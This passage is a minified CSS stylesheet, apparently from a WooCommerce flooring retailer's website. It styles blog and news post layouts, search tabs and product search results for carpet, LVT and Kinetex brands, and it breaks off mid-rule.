(max-width:767px){.wooCartItemCount{position:static;display:inline-block;margin-left:.83333em}}.productQuickView .wooCartItemCount{display:inline;background-color:transparent;border-radius:0;position:static;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}@media screen and (max-width:767px){.productQuickView .wooCartItemCount{position:static;display:inline;margin-left:.83333em}}.productQuickView .wooCartItemCount.cartEmpty{display:none}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.66667em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#ab5724;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#ab5724}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:1.94444em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#ab5724}.postDetail_newsItem .post-nav{margin:1.94444em 0}.postDetail_newsItem .socialBar{margin:1.94444em 0}.postDetail_newsItem .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent a{color:#ab5724}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h1{font-size:2.44444em}}.postDetail_newsItem .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h2{font-size:1.55556em}}.postDetail_newsItem .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h3{font-size:1.33333em}}.postDetail_newsItem .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{font-weight:inherit}.postDetail_newsItem .post-content .editorContent h1 span,.postDetail_newsItem .post-content .editorContent h2 span,.postDetail_newsItem .post-content .editorContent h3 span,.postDetail_newsItem .post-content .editorContent h4 span,.postDetail_newsItem .post-content .editorContent h5 span,.postDetail_newsItem .post-content .editorContent h6 span{display:inline-block}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-clear,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.44444em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:1.94444em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#ab5724}.postDetail_post .post-nav{margin:1.94444em 0}.postDetail_post .socialBar{margin:1.94444em 0}.postDetail_post .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent a{color:#ab5724}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h1{font-size:2.44444em}}.postDetail_post .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h2{font-size:1.55556em}}.postDetail_post .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h3{font-size:1.33333em}}.postDetail_post .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_post .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{font-weight:inherit}.postDetail_post .post-content .editorContent h1 span,.postDetail_post .post-content .editorContent h2 span,.postDetail_post .post-content .editorContent h3 span,.postDetail_post .post-content .editorContent h4 span,.postDetail_post .post-content .editorContent h5 span,.postDetail_post .post-content .editorContent h6 span{display:inline-block}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol:not(.faqList) ol,.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-clear,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.44444em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.postDetail_post .post-image .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative;height:100%}.postPreview .postPreview-title{padding:.66667em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .66667em;margin:0;min-height:2.22222em}.postPreview .post-title{font-size:.77778em;line-height:1.22222;padding:0;margin:0}body.keyboard-tab .postPreview .postPreview-image:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767px){.search-tabs-title{display:block;margin:0 0 .55556em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.66667em}@media screen and (max-width:767px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.38889em;height:2.5em;border-left:1px solid #fff;background:#444541;cursor:pointer;text-align:center;line-height:2.5em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.5em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-collapse:collapse}@media screen and (max-width:991px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767px){.search-tabs-items{display:block;width:auto;position:relative;height:2.5em;overflow:hidden;padding:2.5em 0 0 0}}.search-tabs-item{display:block;width:100%;vertical-align:middle;border:none;border-bottom:1px solid #ab5724}@media screen and (min-width:768px){.search-tabs-item:first-child{margin-left:0}.search-tabs-item:last-child{margin-right:0}}.search-tabs-item>a{display:block;color:#ab5724;font-weight:400;height:2.5em}.search-tabs-item>a>span{font-size:1.22222em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item:hover{background:#cc743d;border-color:#cc743d}.search-tabs-item:hover>a{color:#fff;font-weight:400}.search-tabs-item.active{background:#ab5724;border-color:#ab5724}.search-tabs-item.active>a{color:#fff;font-weight:400;position:relative}@media screen and (min-width:768px){.search-tabs-item.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}}@media screen and (max-width:991px){.search-tabs-item>a>span{font-size:1em}}@media screen and (max-width:767px){.search-tabs-item{display:block;width:auto;border:0}.search-tabs-item>a{border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.22222em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.55556em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#000;color:#fff;padding:.66667em 2.88889em .66667em 1em;margin:0;min-height:3.55556em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.searchResult_product .post-title{font-size:1em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#000;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{content:'KINETEX';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #000}.searchResult_product .product-brand .product-brand-carpet:after{content:'CARPET';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #000}.searchResult_product .product-brand .product-brand-lvt:after{content:'LVT';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#000}.searchResult_news .post-title a{color:#444541}.searchResult_news .post-title a:hover{color:#ab5724}.searchResult_news .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#707372}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#ab5724}.searchResult_news .post-excerpt{font-weight:300;margin:.55556em 0}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" 